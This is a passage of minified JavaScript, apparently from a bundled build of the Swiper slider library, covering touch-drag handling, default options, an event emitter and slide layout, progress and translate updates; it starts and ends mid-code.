c="touchmove"===u.type&&u.targetTouches&&(u.targetTouches[0]||u.changedTouches[0]),d="touchmove"===u.type?c.pageX:u.pageX,p="touchmove"===u.type?c.pageY:u.pageY;if(u.preventedByNestedSwiper)return r.startX=d,void(r.startY=p);if(!this.allowTouchMove)return this.allowClick=!1,void(i.isTouched&&(Object(l.e)(r,{startX:d,startY:p,currentX:d,currentY:p}),i.touchStartTime=Object(l.i)()));if(i.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(this.isVertical()){if(p<r.startY&&this.translate<=this.maxTranslate()||p>r.startY&&this.translate>=this.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(d<r.startX&&this.translate<=this.maxTranslate()||d>r.startX&&this.translate>=this.minTranslate())return;if(i.isTouchEvent&&t.activeElement&&u.target===t.activeElement&&Object(o.a)(u.target).is(i.focusableElements))return i.isMoved=!0,void(this.allowClick=!1);if(i.allowTouchCallbacks&&this.emit("touchMove",u),!(u.targetTouches&&u.targetTouches.length>1)){r.currentX=d,r.currentY=p;var h=r.currentX-r.startX,f=r.currentY-r.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(h,2)+Math.pow(f,2))<this.params.threshold)){var v;if(void 0===i.isScrolling)this.isHorizontal()&&r.currentY===r.startY||this.isVertical()&&r.currentX===r.startX?i.isScrolling=!1:h*h+f*f>=25&&(v=180*Math.atan2(Math.abs(f),Math.abs(h))/Math.PI,i.isScrolling=this.isHorizontal()?v>a.touchAngle:90-v>a.touchAngle);if(i.isScrolling&&this.emit("touchMoveOpposite",u),void 0===i.startMoving&&(r.currentX===r.startX&&r.currentY===r.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){this.allowClick=!1,!a.cssMode&&u.cancelable&&u.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&u.stopPropagation(),i.isMoved||(a.loop&&this.loopFix(),i.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!a.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",u)),this.emit("sliderMove",u),i.isMoved=!0;var m=this.isHorizontal()?h:f;r.diff=m,m*=a.touchRatio,s&&(m=-m),this.swipeDirection=m>0?"prev":"next",i.currentTranslate=m+i.startTranslate;var g=!0,D=a.resistanceRatio;if(a.touchReleaseOnEdges&&(D=0),m>0&&i.currentTranslate>this.minTranslate()?(g=!1,a.resistance&&(i.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+i.startTranslate+m,D))):m<0&&i.currentTranslate<this.maxTranslate()&&(g=!1,a.resistance&&(i.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-i.startTranslate-m,D))),g&&(u.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),this.allowSlidePrev||this.allowSlideNext||(i.currentTranslate=i.startTranslate),a.threshold>0){if(!(Math.abs(m)>a.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,i.currentTranslate=i.startTranslate,void(r.diff=this.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY)}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),a.freeMode&&(0===i.velocities.length&&i.velocities.push({position:r[this.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:r[this.isHorizontal()?"currentX":"currentY"],time:Object(l.i)()})),this.updateProgress(i.currentTranslate),this.setTranslate(i.currentTranslate))}}}}}else i.startMoving&&i.isScrolling&&this.emit("touchMoveOpposite",u)}}function D(e){var t=this,i=t.touchEventsData,a=t.params,r=t.touches,s=t.rtlTranslate,n=t.$wrapperEl,o=t.slidesGrid,u=t.snapGrid;if(t.enabled){var c=e;if(c.originalEvent&&(c=c.originalEvent),i.allowTouchCallbacks&&t.emit("touchEnd",c),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&a.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);a.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var d,p=Object(l.i)(),h=p-i.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(c),t.emit("tap click",c),h<300&&p-i.lastClickTime<300&&t.emit("doubleTap doubleClick",c)),i.lastClickTime=Object(l.i)(),Object(l.h)((function(){t.destroyed||(t.allowClick=!0)})),!i.isTouched||!i.isMoved||!t.swipeDirection||0===r.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,d=a.followFinger?s?t.translate:-t.translate:-i.currentTranslate,!a.cssMode)if(a.freeMode){if(d<-t.minTranslate())return void t.slideTo(t.activeIndex);if(d>-t.maxTranslate())return void(t.slides.length<u.length?t.slideTo(u.length-1):t.slideTo(t.slides.length-1));if(a.freeModeMomentum){if(i.velocities.length>1){var f=i.velocities.pop(),v=i.velocities.pop(),m=f.position-v.position,g=f.time-v.time;t.velocity=m/g,t.velocity/=2,Math.abs(t.velocity)<a.freeModeMinimumVelocity&&(t.velocity=0),(g>150||Object(l.i)()-f.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=a.freeModeMomentumVelocityRatio,i.velocities.length=0;var D=1e3*a.freeModeMomentumRatio,b=t.velocity*D,y=t.translate+b;s&&(y=-y);var C,w,E=!1,x=20*Math.abs(t.velocity)*a.freeModeMomentumBounceRatio;if(y<t.maxTranslate())a.freeModeMomentumBounce?(y+t.maxTranslate()<-x&&(y=t.maxTranslate()-x),C=t.maxTranslate(),E=!0,i.allowMomentumBounce=!0):y=t.maxTranslate(),a.loop&&a.centeredSlides&&(w=!0);else if(y>t.minTranslate())a.freeModeMomentumBounce?(y-t.minTranslate()>x&&(y=t.minTranslate()+x),C=t.minTranslate(),E=!0,i.allowMomentumBounce=!0):y=t.minTranslate(),a.loop&&a.centeredSlides&&(w=!0);else if(a.freeModeSticky){for(var $,S=0;S<u.length;S+=1)if(u[S]>-y){$=S;break}y=-(y=Math.abs(u[$]-y)<Math.abs(u[$-1]-y)||"next"===t.swipeDirection?u[$]:u[$-1])}if(w&&t.once("transitionEnd",(function(){t.loopFix()})),0!==t.velocity){if(D=s?Math.abs((-y-t.translate)/t.velocity):Math.abs((y-t.translate)/t.velocity),a.freeModeSticky){var T=Math.abs((s?-y:y)-t.translate),O=t.slidesSizesGrid[t.activeIndex];D=T<O?a.speed:T<2*O?1.5*a.speed:2.5*a.speed}}else if(a.freeModeSticky)return void t.slideToClosest();a.freeModeMomentumBounce&&E?(t.updateProgress(C),t.setTransition(D),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating=!0,n.transitionEnd((function(){t&&!t.destroyed&&i.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(a.speed),setTimeout((function(){t.setTranslate(C),n.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(t.updateProgress(y),t.setTransition(D),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,n.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()})))):(t.emit("_freeModeNoMomentumRelease"),t.updateProgress(y)),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(a.freeModeSticky)return void t.slideToClosest();a.freeMode&&t.emit("_freeModeNoMomentumRelease")}(!a.freeModeMomentum||h>=a.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var F=0,k=t.slidesSizesGrid[0],M=0;M<o.length;M+=M<a.slidesPerGroupSkip?1:a.slidesPerGroup){var A=M<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==o[M+A]?d>=o[M]&&d<o[M+A]&&(F=M,k=o[M+A]-o[M]):d>=o[M]&&(F=M,k=o[o.length-1]-o[o.length-2])}var j=(d-o[F])/k,P=F<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(h>a.longSwipesMs){if(!a.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(j>=a.longSwipesRatio?t.slideTo(F+P):t.slideTo(F)),"prev"===t.swipeDirection&&(j>1-a.longSwipesRatio?t.slideTo(F+P):t.slideTo(F))}else{if(!a.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(c.target===t.navigation.nextEl||c.target===t.navigation.prevEl)?c.target===t.navigation.nextEl?t.slideTo(F+P):t.slideTo(F):("next"===t.swipeDirection&&t.slideTo(F+P),"prev"===t.swipeDirection&&t.slideTo(F))}}}}function b(){var e=this.params,t=this.el;if(!t||0!==t.offsetWidth){e.breakpoints&&this.setBreakpoint();var i=this.allowSlideNext,a=this.allowSlidePrev,r=this.snapGrid;this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),("auto"===e.slidesPerView||e.slidesPerView>1)&&this.isEnd&&!this.isBeginning&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=a,this.allowSlideNext=i,this.params.watchOverflow&&r!==this.snapGrid&&this.checkOverflow()}}function y(e){this.enabled&&(this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function C(){var e=this.wrapperEl,t=this.rtlTranslate;if(this.enabled){this.previousTranslate=this.translate,this.isHorizontal()?this.translate=t?e.scrollWidth-e.offsetWidth-e.scrollLeft:-e.scrollLeft:this.translate=-e.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var i=this.maxTranslate()-this.minTranslate();(0===i?0:(this.translate-this.minTranslate())/i)!==this.progress&&this.updateProgress(t?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}}var w=!1;function E(){}var x={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function $(e,t){for(var i=0;i<t.length;i++){var a=t[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}var S={modular:{useParams:function(e){var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var a=t.modules[i];a.params&&Object(l.e)(e,a.params)}))},useModules:function(e){void 0===e&&(e={});var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var a=t.modules[i],r=e[i]||{};a.on&&t.on&&Object.keys(a.on).forEach((function(e){t.on(e,a.on[e])})),a.create&&a.create.bind(t)(r)}))}},eventsEmitter:{on:function(e,t,i){var a=this;if("function"!=typeof t)return a;var r=i?"unshift":"push";return e.split(" ").forEach((function(e){a.eventsListeners[e]||(a.eventsListeners[e]=[]),a.eventsListeners[e][r](t)})),a},once:function(e,t,i){var a=this;if("function"!=typeof t)return a;function r(){a.off(e,r),r.__emitterProxy&&delete r.__emitterProxy;for(var i=arguments.length,s=new Array(i),n=0;n<i;n++)s[n]=arguments[n];t.apply(a,s)}return r.__emitterProxy=t,a.on(e,r,i)},onAny:function(e,t){if("function"!=typeof e)return this;var i=t?"unshift":"push";return this.eventsAnyListeners.indexOf(e)<0&&this.eventsAnyListeners[i](e),this},offAny:function(e){if(!this.eventsAnyListeners)return this;var t=this.eventsAnyListeners.indexOf(e);return t>=0&&this.eventsAnyListeners.splice(t,1),this},off:function(e,t){var i=this;return i.eventsListeners?(e.split(" ").forEach((function(e){void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach((function(a,r){(a===t||a.__emitterProxy&&a.__emitterProxy===t)&&i.eventsListeners[e].splice(r,1)}))})),i):i},emit:function(){var e,t,i,a=this;if(!a.eventsListeners)return a;for(var r=arguments.length,s=new Array(r),n=0;n<r;n++)s[n]=arguments[n];"string"==typeof s[0]||Array.isArray(s[0])?(e=s[0],t=s.slice(1,s.length),i=a):(e=s[0].events,t=s[0].data,i=s[0].context||a),t.unshift(i);var o=Array.isArray(e)?e:e.split(" ");return o.forEach((function(e){a.eventsAnyListeners&&a.eventsAnyListeners.length&&a.eventsAnyListeners.forEach((function(a){a.apply(i,[e].concat(t))})),a.eventsListeners&&a.eventsListeners[e]&&a.eventsListeners[e].forEach((function(e){e.apply(i,t)}))})),a}},update:{updateSize:function(){var e,t,i=this.$el;e=void 0!==this.params.width&&null!==this.params.width?this.params.width:i[0].clientWidth,t=void 0!==this.params.height&&null!==this.params.height?this.params.height:i[0].clientHeight,0===e&&this.isHorizontal()||0===t&&this.isVertical()||(e=e-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),t=t-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),Object(l.e)(this,{width:e,height:t,size:this.isHorizontal()?e:t}))},updateSlides:function(){var e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function i(e,i){return parseFloat(e.getPropertyValue(t(i))||0)}var a=e.params,r=e.$wrapperEl,s=e.size,n=e.rtlTranslate,o=e.wrongRTL,u=e.virtual&&a.virtual.enabled,c=u?e.virtual.slides.length:e.slides.length,d=r.children("."+e.params.slideClass),p=u?e.virtual.slides.length:d.length,h=[],f=[],v=[],m=a.slidesOffsetBefore;"function"==typeof m&&(m=a.slidesOffsetBefore.call(e));var g=a.slidesOffsetAfter;"function"==typeof g&&(g=a.slidesOffsetAfter.call(e));var D=e.snapGrid.length,b=e.slidesGrid.length,y=a.spaceBetween,C=-m,w=0,E=0;if(void 0!==s){var x,$;"string"==typeof y&&y.indexOf("%")>=0&&(y=parseFloat(y.replace("%",""))/100*s),e.virtualSize=-y,n?d.css({marginLeft:"",marginBottom:"",marginTop:""}):d.css({marginRight:"",marginBottom:"",marginTop:""}),a.slidesPerColumn>1&&(x=Math.floor(p/a.slidesPerColumn)===p/e.params.slidesPerColumn?p:Math.ceil(p/a.slidesPerColumn)*a.slidesPerColumn,"auto"!==a.slidesPerView&&"row"===a.slidesPerColumnFill&&(x=Math.max(x,a.slidesPerView*a.slidesPerColumn)));for(var S,T,O,F=a.slidesPerColumn,k=x/F,M=Math.floor(p/a.slidesPerColumn),A=0;A<p;A+=1){$=0;var j=d.eq(A);if(a.slidesPerColumn>1){var P=void 0,z=void 0,B=void 0;if("row"===a.slidesPerColumnFill&&a.slidesPerGroup>1){var L=Math.floor(A/(a.slidesPerGroup*a.slidesPerColumn)),I=A-a.slidesPerColumn*a.slidesPerGroup*L,_=0===L?a.slidesPerGroup:Math.min(Math.ceil((p-L*F*a.slidesPerGroup)/F),a.slidesPerGroup);P=(z=I-(B=Math.floor(I/_))*_+L*a.slidesPerGroup)+B*x/F,j.css({"-webkit-box-ordinal-group":P,"-moz-box-ordinal-group":P,"-ms-flex-order":P,"-webkit-order":P,order:P})}else"column"===a.slidesPerColumnFill?(B=A-(z=Math.floor(A/F))*F,(z>M||z===M&&B===F-1)&&(B+=1)>=F&&(B=0,z+=1)):z=A-(B=Math.floor(A/k))*k;j.css(t("margin-top"),0!==B?a.spaceBetween&&a.spaceBetween+"px":"")}if("none"!==j.css("display")){if("auto"===a.slidesPerView){var N=getComputedStyle(j[0]),R=j[0].style.transform,G=j[0].style.webkitTransform;if(R&&(j[0].style.transform="none"),G&&(j[0].style.webkitTransform="none"),a.roundLengths)$=e.isHorizontal()?j.outerWidth(!0):j.outerHeight(!0);else{var W=i(N,"width"),q=i(N,"padding-left"),V=i(N,"padding-right"),H=i(N,"margin-left"),X=i(N,"margin-right"),Y=N.getPropertyValue("box-sizing");if(Y&&"border-box"===Y)$=W+H+X;else{var U=j[0],J=U.clientWidth;$=W+q+V+H+X+(U.offsetWidth-J)}}R&&(j[0].style.transform=R),G&&(j[0].style.webkitTransform=G),a.roundLengths&&($=Math.floor($))}else $=(s-(a.slidesPerView-1)*y)/a.slidesPerView,a.roundLengths&&($=Math.floor($)),d[A]&&(d[A].style[t("width")]=$+"px");d[A]&&(d[A].swiperSlideSize=$),v.push($),a.centeredSlides?(C=C+$/2+w/2+y,0===w&&0!==A&&(C=C-s/2-y),0===A&&(C=C-s/2-y),Math.abs(C)<.001&&(C=0),a.roundLengths&&(C=Math.floor(C)),E%a.slidesPerGroup==0&&h.push(C),f.push(C)):(a.roundLengths&&(C=Math.floor(C)),(E-Math.min(e.params.slidesPerGroupSkip,E))%e.params.slidesPerGroup==0&&h.push(C),f.push(C),C=C+$+y),e.virtualSize+=$+y,w=$,E+=1}}if(e.virtualSize=Math.max(e.virtualSize,s)+g,n&&o&&("slide"===a.effect||"coverflow"===a.effect)&&r.css({width:e.virtualSize+a.spaceBetween+"px"}),a.setWrapperSize)r.css(((T={})[t("width")]=e.virtualSize+a.spaceBetween+"px",T));if(a.slidesPerColumn>1)if(e.virtualSize=($+a.spaceBetween)*x,e.virtualSize=Math.ceil(e.virtualSize/a.slidesPerColumn)-a.spaceBetween,r.css(((O={})[t("width")]=e.virtualSize+a.spaceBetween+"px",O)),a.centeredSlides){S=[];for(var K=0;K<h.length;K+=1){var Q=h[K];a.roundLengths&&(Q=Math.floor(Q)),h[K]<e.virtualSize+h[0]&&S.push(Q)}h=S}if(!a.centeredSlides){S=[];for(var Z=0;Z<h.length;Z+=1){var ee=h[Z];a.roundLengths&&(ee=Math.floor(ee)),h[Z]<=e.virtualSize-s&&S.push(ee)}h=S,Math.floor(e.virtualSize-s)-Math.floor(h[h.length-1])>1&&h.push(e.virtualSize-s)}if(0===h.length&&(h=[0]),0!==a.spaceBetween){var te,ie=e.isHorizontal()&&n?"marginLeft":t("marginRight");d.filter((function(e,t){return!a.cssMode||t!==d.length-1})).css(((te={})[ie]=y+"px",te))}if(a.centeredSlides&&a.centeredSlidesBounds){var ae=0;v.forEach((function(e){ae+=e+(a.spaceBetween?a.spaceBetween:0)}));var re=(ae-=a.spaceBetween)-s;h=h.map((function(e){return e<0?-m:e>re?re+g:e}))}if(a.centerInsufficientSlides){var se=0;if(v.forEach((function(e){se+=e+(a.spaceBetween?a.spaceBetween:0)})),(se-=a.spaceBetween)<s){var ne=(s-se)/2;h.forEach((function(e,t){h[t]=e-ne})),f.forEach((function(e,t){f[t]=e+ne}))}}Object(l.e)(e,{slides:d,snapGrid:h,slidesGrid:f,slidesSizesGrid:v}),p!==c&&e.emit("slidesLengthChange"),h.length!==D&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==b&&e.emit("slidesGridLengthChange"),(a.watchSlidesProgress||a.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,i=this,a=[],r=i.virtual&&i.params.virtual.enabled,s=0;"number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed);var n=function(e){return r?i.slides.filter((function(t){return parseInt(t.getAttribute("data-swiper-slide-index"),10)===e}))[0]:i.slides.eq(e)[0]};if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each((function(e){a.push(e)}));else for(t=0;t<Math.ceil(i.params.slidesPerView);t+=1){var o=i.activeIndex+t;if(o>i.slides.length&&!r)break;a.push(n(o))}else a.push(n(i.activeIndex));for(t=0;t<a.length;t+=1)if(void 0!==a[t]){var l=a[t].offsetHeight;s=l>s?l:s}s&&i.$wrapperEl.css("height",s+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this.params,i=this.slides,a=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var r=-e;a&&(r=e),i.removeClass(t.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var s=0;s<i.length;s+=1){var n=i[s],l=(r+(t.centeredSlides?this.minTranslate():0)-n.swiperSlideOffset)/(n.swiperSlideSize+t.spaceBetween);if(t.watchSlidesVisibility||t.centeredSlides&&t.autoHeight){var u=-(r-n.swiperSlideOffset),c=u+this.slidesSizesGrid[s];(u>=0&&u<this.size-1||c>1&&c<=this.size||u<=0&&c>=this.size)&&(this.visibleSlides.push(n),this.visibleSlidesIndexes.push(s),i.eq(s).addClass(t.slideVisibleClass))}n.progress=a?-l:l}this.visibleSlides=Object(o.a)(this.visibleSlides)}},updateProgress:function(e){if(void 0===e){var t=this.rtlTranslate?-1:1;e=this&&this.translate&&this.translate*t||0}var i=this.params,a=this.maxTranslate()-this.minTranslate(),r=this.progress,s=this.isBeginning,n=this.isEnd,o=s,u=n;0===a?(r=0,s=!0,n=!0):(s=(r=(e-this.minTranslate())/a)<=0,n=r>=1),Object(l.e)(this,{progress:r,isBeginning:s,isEnd:n}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(e),s&&!o&&this.emit("reachBeginning toEdge"),n&&!u&&this.emit("reachEnd toEdge"),(o&&!s||u&&!n)&&this.emit("fromEdge"),this.emit("progress",r)},updateSlidesClasses:function(){var e,t=this.slides,i=this.params,a=this.$wrapperEl,r=this.activeIndex,s=this.realIndex,n=this.virtual&&i.virtual.enabled;t.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=n?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+r+'"]'):t.eq(r)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+s+'"]').addClass(i.slideDuplicateActiveClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+s+'"]').addClass(i.slideDuplicateActiveClass));var o=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=t.eq(0)).addClass(i.slideNextClass);var l=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=t.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(e){var t,i=this.rtlTranslate?this.translate:-this.translate,a=this.slidesGrid,r=this.snapGrid,s=this.params,n=this.activeIndex,o=this.realIndex,u=this.snapIndex,c=e;if(void 0===c){for(var d=0;d<a.length;d+=1)void 0!==a[d+1]?i>=a[d]&&i<a[d+1]-(a[d+1]-a[d])/2?c=d:i>=a[d]&&i<a[d+1]&&(c=d+1):i>=a[d]&&(c=d);s.normalizeSlideIndex&&(c<0||void 0===c)&&(c=0)}if(r.indexOf(i)>=0)t=r.indexOf(i);else{var p=Math.min(s.slidesPerGroupSkip,c);t=p+Math.floor((c-p)/s.slidesPerGroup)}if(t>=r.length&&(t=r.length-1),c!==n){var h=parseInt(this.slides.eq(c).attr("data-swiper-slide-index")||c,10);Object(l.e)(this,{snapIndex:t,realIndex:h,previousIndex:n,activeIndex:c}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),o!==h&&this.emit("realIndexChange"),(this.initialized||this.params.runCallbacksOnInit)&&this.emit("slideChange")}else t!==u&&(this.snapIndex=t,this.emit("snapIndexChange"))},updateClickedSlide:function(e){var t,i=this.params,a=Object(o.a)(e.target).closest("."+i.slideClass)[0],r=!1;if(a)for(var s=0;s<this.slides.length;s+=1)if(this.slides[s]===a){r=!0,t=s;break}if(!a||!r)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=a,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(Object(o.a)(a).attr("data-swiper-slide-index"),10):this.clickedIndex=t,i.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,i=this.rtlTranslate,a=this.translate,r=this.$wrapperEl;if(t.virtualTranslate)return i?-a:a;if(t.cssMode)return a;var s=Object(l.f)(r[0],e);return i&&(s=-s),s||0},setTranslate:function(e,t){var i=this.rtlTranslate,a=this.params,r=this.$wrapperEl,s=this.wrapperEl,n=this.progress,o=0,l=0;this.isHorizontal()?o=i?-e:e:l=e,a.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),a.cssMode?s[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-o:-l:a.virtualTranslate||r.transform("translate3d("+o+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:l;var u=this.maxTranslate()-this.minTranslate();(0===u?0:(e-this.minTranslate())/u)!==n&&this.updateProgress(e),this.emit("setTranslate",this.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,a,r){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===a&&(a=!0);var s=this,n=s.params,o=s.wrapperEl;if(s.animating&&n.preventInteractionOnTransition)return!1;var l,u=s.minTranslate(),c=s.maxTranslate();if(l=a&&e>u?u:a&&e<c?c:e,s.updateProgress(l),n.cssMode){var d,p=s.isHorizontal();if(0===t)o[p?"scrollLeft":"scrollTop"]=-l;else if(o.scrollTo)o.scrollTo(((d={})[p?"left":"top"]=-l,d.behavior="smooth",d));else o[p?"scrollLeft":"scrollTop"]=-l;return!0}return 